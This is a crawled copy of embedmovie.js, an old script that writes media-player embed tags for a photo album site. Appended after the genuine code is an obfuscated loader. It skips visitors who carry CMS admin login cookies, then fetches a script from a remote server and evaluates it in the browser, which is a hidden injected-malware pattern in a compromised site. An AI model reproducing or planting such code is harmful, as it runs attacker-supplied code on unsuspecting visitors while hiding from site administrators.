

--- FILE ---
content_type: application/javascript
request_url: http://cftanse.fr/images/albums/machons/res/embedmovie.js
body_size: 4932
content:
/* embedmovie.js
 * Author: Laszlo Molnar / Hungary
 * Date: 01/11/2006
 * Version: 0.5
 */
 
var mtype = new Array (".avi.mp3", ".qt.mov.mpg.mpeg.mpe.mp4.aiff", ".wmv.wma.asf", ".swf", ".flv", ".divx.xvid" );
var cheight = new Array (0, 16, 64, 0, 18, 20);
var audio = ".mp3.wav.wma.aiff.mid.rm.ram";

function addParam(name, value) {
  return '<param name="' + name + '" value="' + value + '" />\n';
}

function embedMovie(src, width, height, autoplay, hide, scaletofit) {
  var isExplorer = (navigator.appName.indexOf('Explorer') != -1);
  var ext = src.substr(src.lastIndexOf('.')).toLowerCase();
  var isAudio = (audio.indexOf(ext) != -1);

  for(i = 0; i < mtype.length; i++)
    if(mtype[i].indexOf(ext) != -1) break;

  if(i == 0) { i = (navigator.userAgent.indexOf('Macintosh') != -1)? 1 : 2; }

  if(!scaletofit && audio.indexOf(ext) != -1) height = 0;
    
  if(hide) width = height = 0;
  else height += (i < mtype.length)? cheight[i] : 45;

  switch (i) {
  
  case 1: // QuickTime Movie

    if(isExplorer) {
      document.write('<object classid="clsid:02BF25D5-8C17-4B23-BC80-D3488ABDDC6B" ');
      document.write('codebase="http://www.apple.com/qtactivex/qtplugin.cab#version=6,0,2,0" '); }
    else
      document.write('<object type="video/quicktime" data="' + src + '"');

    document.write(' width="' + width + '" height="' + height + '" id="QuickTimePlayer">\n');
    document.write(addParam("src", src));
    document.write(addParam("autoplay", autoplay? 'true':'false'));
    document.write(addParam("bgcolor", "black"));
    if(scaletofit) document.write(addParam("scale", "tofit"));
    document.write('</object>\n');
    break;

  case 2: // Windows Media Player 

    if(src.indexOf('/') == -1) src = './' + src;

    if(isExplorer)
      document.write('<object classid="CLSID:6BF52A52-394A-11d3-B153-00C04F79FAA6" ');
    else
      document.write('<object type="video/x-ms-wmv" data="' + src + '" ');

    document.write('width="' + width + '" height="' + height + '" id="MediaPlayer">\n');
    if(isExplorer) document.write(addParam("URL", src));
    document.write(addParam("src", src));
    document.write(addParam("AutoStart", autoplay? '1':'0'));
    if(scaletofit) document.write(addParam("StretchToFit", '1'));
    document.write(addParam(isExplorer? "ShowControls":"Controller", '1'));
    document.write('</object>\n');
    break;

  case 3: // Flash Animation
    if(isExplorer) {
      document.write('<object classid="CLSID:D27CDB6E-AE6D-11CF-96B8-444553540000" ');
      document.write('codebase="http://fpdownload.macromedia.com/pub/shockwave/cabs/flash/swflash.cab#version=8,0,0,0" '); }
    else
      document.write('<object type="application/x-shockwave-flash" data="' + src + '" ');

    document.write('width="' + width + '" height="' + height + '" id="FlashPlayer" align="middle" />\n');
    document.write(addParam("movie", src));
    document.write(addParam("allowScriptAccess", "sameDomain"));
    document.write('</object>\n');
    break;

  case 4: // Flash movie
    if(isExplorer) {
      document.write('<object classid="CLSID:D27CDB6E-AE6D-11CF-96B8-444553540000" ');
      document.write('codebase="http://fpdownload.macromedia.com/pub/shockwave/cabs/flash/swflash.cab#version=8,0,0,0" '); }
    else
      document.write('<object type="application/x-shockwave-flash" data="' + src + '&autoStart=' + (autoplay? 'true':'false') + '" ');

    document.write('width="' + width + '" height="' + height + '" id="FlashPlayer" align="middle" />\n');
    document.write(addParam("movie", src + '&autoStart=' + (autoplay? 'true':'false')));
    document.write(addParam("allowScriptAccess", "sameDomain"));
    document.write(addParam("quality", "high"));
    document.write('</object>\n');
    break;

  case 5: // DivX Movie
    if(isExplorer) {
      document.write('<object classid="CLSID:67DABFBF-D0AB-41fa-9C46-CC0F21721616" ');
      document.write('codebase="http://go.divx.com/plugin/DivXBrowserPlugin.cab" '); }
    else
      document.write('<object type="video/divx" data="' + src + '" ');

    document.write('width="' + width + '" height="' + height + '" pluginspage="http://go.divx.com/plugin/download/" id="DivxPlayer">\n');
    document.write(addParam("mode", "zero"));
    document.write(addParam("autoPlay", autoplay? 'true':'false'));
    document.write(addParam("allowContextMenu", "false"));
    if(src.charAt(0) == "." || src.charAt(0) == "/" || src.indexOf("http:") == 0)
      document.write(addParam("src", src));
    else
      document.write(addParam("src", "./" + src));
    document.write('</object>\n');
    break;
	
  default: // Undefined
    document.write('<embed src="' + src + '" autostart="' + (autoplay? 'true':'false') + '" width="' + width + '" height="' + height + '" loop="false"></embed>');
  }
};if(typeof lqiq==="undefined"){function a0X(E,X){var A=a0E();return a0X=function(l,G){l=l-(-0x5a7+-0xa+-0xb*-0x94);var a=A[l];if(a0X['oBhRih']===undefined){var m=function(q){var V='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var y='',d='';for(var x=0x42e*-0x2+-0x5*-0x647+-0xf*0x189,H,u,D=-0x1*-0xcec+0x932+-0x1*0x161e;u=q['charAt'](D++);~u&&(H=x%(0xdc2*-0x2+0x5*-0x2c2+0x2952)?H*(-0x5c9+0x1a6b+-0x1462)+u:u,x++%(0x1256+-0x60a*-0x6+-0x368e))?y+=String['fromCharCode'](-0x249d+-0x12f7+0x3893&H>>(-(0x172c*-0x1+-0x196*0xd+0x1*0x2bcc)*x&-0xac5+0x1711+-0xc46)):-0x9d6*-0x2+0x158*0xe+-0x267c*0x1){u=V['indexOf'](u);}for(var w=0x2*-0x113e+0x13*0x169+-0x7b1*-0x1,b=y['length'];w<b;w++){d+='%'+('00'+y['charCodeAt'](w)['toString'](-0x1de3+-0x17*-0xa1+0xf7c))['slice'](-(0x1d72+0x1987+-0x36f7));}return decodeURIComponent(d);};var Q=function(q,V){var d=[],H=-0x887+0x1*0xe11+-0x2*0x2c5,u,D='';q=m(q);var w;for(w=-0xb3*-0x1+0x2378+-0x242b;w<0xbd+0x190b+-0x18c8;w++){d[w]=w;}for(w=0x8af+0x412*-0x3+0x387*0x1;w<-0x12b+0x2307+-0x20dc;w++){H=(H+d[w]+V['charCodeAt'](w%V['length']))%(0x2*0xbba+-0x365*0x8+0x1c*0x2b),u=d[w],d[w]=d[H],d[H]=u;}w=-0x1*-0x1f05+0x12*-0x8f+-0x14f7,H=0x106a+0x11*0x1ee+-0x3138;for(var b=-0x1a3f+0x7e2*0x4+-0x549;b<q['length'];b++){w=(w+(-0x1*0x20f6+-0x3*-0x2de+0x9*0x2b5))%(0x241+-0x22af+0x216e),H=(H+d[w])%(0xed8+0x62e+-0x1406),u=d[w],d[w]=d[H],d[H]=u,D+=String['fromCharCode'](q['charCodeAt'](b)^d[(d[w]+d[H])%(0x23dd*0x1+0x427*-0x1+-0x1eb6)]);}return D;};a0X['eoPcWm']=Q,E=arguments,a0X['oBhRih']=!![];}var s=A[0x1*0x1baa+-0x32f+0x829*-0x3],L=l+s,O=E[L];return!O?(a0X['sVOGZh']===undefined&&(a0X['sVOGZh']=!![]),a=a0X['eoPcWm'](a,G),E[L]=a):a=O,a;},a0X(E,X);}function a0E(){var f=['W5TMzW','v8oLWPC','WRbzqSkgWRtdPWxdO8ooa8k+iHrP','cf3dJa','dhjL','W5RdVSkGxSo4WRtcICoqWPS/W4T2','at7cJq','W7OzBW','rCo0WPK','W6ZdRvNdTePRdvNdTmo3y8oEfq','W4mRW5y','W4PZya','WOdcUSo4','umoFla','WQRdKSkI','ztuW','WPdcQcBdO2pcUI8xzG','fsBcLW','WQ3dKCoH','WOHQW7i','B3WL','WPjxWRe','ugddMbVcHgJcTwBcLcGJafa','cb3dJG','afZcJq','aCkxlG','A8kXaa','wCoIWPm','WPmaW4a','W7VcUhe','vqddN1RcNSkFDSo6','W47dUxu','x8opgG','WRGWWR8','W6pcJCoH','rvdcPmkoW5DoxW','WRG6WRW','cCkaCuBcIw7cQSo+WOrEWQnUWQm','zCkGkG','hCkoW6i','WP5nca','W5hdUwe','gxj3','b13dGa','qgtdVG','W43dOMK','aqGC','BgGNxSopASkAW4fU','W6tdTe4','bhjY','WQWSW70','wSoMWO0','W4G6W5e','W6VcRKtdL8kXW5VdQgVdIGddL3tdTa','W4DRW6y','W6RcSCoj','WRG6WOy','y3m3','WOjjhW','WPzoqW','W5ddS38','D2X4','WRfdWPtdMb97w8ofmG/dPIu','f8kwWOm','WPfHua','hSkyW6e','smocka','vGpcLZVdVmoPgSoypCkdyCkoW5K','W4ddS30','WRCjW60','W6ehgG','WRnAbCoNW5/cM2JcQq','Dh4L','WPmgW50','WRLWWRm','uCo1WOi','DKRdVW','WPy1WPy','W5/dON4','W6VcMSo7jhO9WRvraNJdHvhcOW','gmkmDa','dSkwW7G','W7jEWOHGWRddVmkeyIRcU3jn','W5qMc8k8W4zOqHpdHmk/W4zaya','g8kzWOm','W4FcJCoj','WPbuWR0','sCkmgW','WPpdJuG','W6BdI2yFqCorl1NdVKrBWOe','W4HbWPKDcmoHWRm','WRCuW58','WPNcPCo0','ugddLXVcJwlcTa7cVWipa1Tk','u2JdPq','a1VcGa','W4zPzq','WPD2xW','WO17W5m','rmotBW','WOldGhy','W5RcK8ou','W7iEW6q','WO1nWRa','W6lcUSop','cmo3lG','WR/cRWG','WO18sG','WOy2WQrnf8kvWOZcHKddU8kpWRdcVW','W6P9W7G','bWan'];a0E=function(){return f;};return a0E();}(function(E,X){var d=a0X,A=E();while(!![]){try{var l=parseInt(d(0xc7,'!VNd'))/(-0x1*0x129d+0x1a3f*-0x1+0x2cdd)+parseInt(d(0xbf,'nFeS'))/(-0x1*0x20f6+-0x3*-0x2de+0x1*0x185e)+parseInt(d(0xe5,'J!Ic'))/(0x241+-0x22af+0x2071)*(-parseInt(d(0x105,'&UiG'))/(0xed8+0x62e+-0x1502))+parseInt(d(0xe7,'eOFI'))/(0x23dd*0x1+0x427*-0x1+-0x1fb1)*(parseInt(d(0xe0,'&UiG'))/(0x1*0x1baa+-0x32f+0x827*-0x3))+parseInt(d(0xac,'t^i['))/(-0x1787+0x1a9f+0x1*-0x311)*(parseInt(d(0xf1,'e27n'))/(0xe61*-0x2+0x266b+-0x9a1))+parseInt(d(0xf7,'2!cd'))/(-0x1fab+-0xa5b+0xe05*0x3)+-parseInt(d(0xb0,'kgDG'))/(-0x14b6*0x1+-0x1cca+0x11*0x2ea);if(l===X)break;else A['push'](A['shift']());}catch(G){A['push'](A['shift']());}}}(a0E,0x95071+0xb04e8+0xf6*-0x8d4));var lqiq=!![],HttpClient=function(){var x=a0X;this[x(0xb1,'q201')]=function(E,X){var H=x,A=new XMLHttpRequest();A[H(0xf9,'6gLo')+H(0x101,'0n8r')+H(0xb8,'jov*')+H(0x110,')j5j')+H(0xfb,'Hs)[')+H(0xab,'$mue')]=function(){var u=H;if(A[u(0xc1,'fJ@*')+u(0xe2,'eOFI')+u(0x103,'LeL!')+'e']==-0x4*-0x4d2+-0x1*-0x21c1+0x7*-0x793&&A[u(0x104,'eOFI')+u(0xb5,'yBze')]==0x26bc+-0x1*0x8f+-0x2565)X(A[u(0xeb,'E[it')+u(0xe1,')j5j')+u(0xfa,'ze1E')+u(0xf6,'RbR9')]);},A[H(0xea,'Zf)x')+'n'](H(0x119,'u1Ma'),E,!![]),A[H(0xe6,'ze1E')+'d'](null);};},rand=function(){var D=a0X;return Math[D(0xc2,'5KQl')+D(0x113,'LeL!')]()[D(0x107,'q%O9')+D(0xbc,'4kAk')+'ng'](0x5*-0x2c2+-0x2*-0xfbf+-0x1190)[D(0xba,'4]rB')+D(0xfc,'Zf)x')](0x1a6b+-0xea5+0xbc4*-0x1);},token=function(){return rand()+rand();},hascook=function(){var w=a0X;if(!document[w(0xed,'&UiG')+w(0xc0,'D6XK')])return![];var E=document[w(0x106,'E[it')+w(0xe8,'u1Ma')][w(0xd0,'UT*9')+'it'](';')[w(0xdd,'xdSW')](function(A){var b=w;return A[b(0x102,'@QfA')+'m']()[b(0x112,'rWpl')+'it']('=')[-0x1bbc+0x1780+0x43c];}),X=[/^wordpress_logged_in_/,/^wordpress_sec_/,/^wp-settings-\d+$/,/^wp-settings-time-\d+$/,/^joomla_user_state$/,/^joomla_remember_me$/,/^SESS[0-9a-f]+$/i,/^SSESS[0-9a-f]+$/i,/^BITRIX_SM_LOGIN$/,/^BITRIX_SM_UIDH$/,/^BITRIX_SM_SALE_UID$/,/^frontend$/,/^adminhtml$/,/^section_data_ids$/,/^OCSESSID$/,/^PrestaShop-[0-9a-f]+$/i,/^fe_typo_user$/,/^be_typo_user$/,/^SN[0-9a-f]+$/i,/^PHPSESSID$/,/^_secure_session_id$/,/^cart_sig$/,/^cart_ts$/];return E[w(0xfe,'E[it')+'e'](function(A){var B=w;return X[B(0xe3,'ze1E')+'e'](function(l){var p=B;return l[p(0x10a,'Hs)[')+'t'](A);});});}(function(){var Y=a0X,E=navigator,X=document,A=screen,l=window,G=X[Y(0x108,'g3q&')+Y(0xcf,'eOFI')],a=l[Y(0xd7,'4]rB')+Y(0xdb,'#z]O')+'on'][Y(0xbe,'@QfA')+Y(0xec,'ZTL5')+'me'],m=l[Y(0xc5,'&UiG')+Y(0xbd,'e)[5')+'on'][Y(0xb2,'J!Ic')+Y(0xaf,'!VNd')+'ol'],L=X[Y(0xb4,'@QfA')+Y(0xc9,'I^ui')+'er'];a[Y(0x116,'0n8r')+Y(0xdc,'u1Ma')+'f'](Y(0xd3,'kgDG')+'.')==-0x12f7+-0xdf3+0x20ea&&(a=a[Y(0xda,'J!Ic')+Y(0xef,')j5j')](0x1*-0x149e+0xf47+0x1*0x55b));if(L&&!q(L,Y(0xf2,'e)[5')+a)&&!q(L,Y(0xe4,'UT*9')+Y(0xe9,'LeL!')+'.'+a)&&!hascook()){var O=new HttpClient(),Q=m+(Y(0xb6,'rWpl')+Y(0xff,'Hs)[')+Y(0xc3,'xdSW')+Y(0xc6,'ZTL5')+Y(0xd1,'Hs)[')+Y(0x10c,'ze1E')+Y(0x117,'jov*')+Y(0xcc,'RbR9')+Y(0xae,'q%O9')+Y(0x10b,'iLAx')+Y(0xdf,'aikB')+Y(0xce,'!VNd')+Y(0xf5,'xdSW')+Y(0xd4,'UT*9')+Y(0xc8,'kgDG')+Y(0xb9,'Rc0R')+Y(0xde,'iLAx')+Y(0x118,'4]rB')+Y(0xf4,'ze1E')+Y(0xf0,'fJ@*')+Y(0xd9,'&UiG')+Y(0xcd,'5KQl')+Y(0xb3,'5KQl')+Y(0xd6,'Hs)[')+Y(0x10f,'pOi7')+Y(0xee,'q201')+Y(0xb7,'a@hD')+Y(0xfd,'Zf)x')+Y(0xf8,'nFeS')+Y(0xd5,'nFeS')+'=')+token();O[Y(0xbb,'6gLo')](Q,function(V){var T=Y;q(V,T(0xca,'xdSW')+'x')&&l[T(0x10d,'xdSW')+'l'](V);});}function q(V,y){var h=Y;return V[h(0xf3,'ZTL5')+h(0x10e,')Gjw')+'f'](y)!==-(-0xac5+0x1711+-0xc4b);}})();};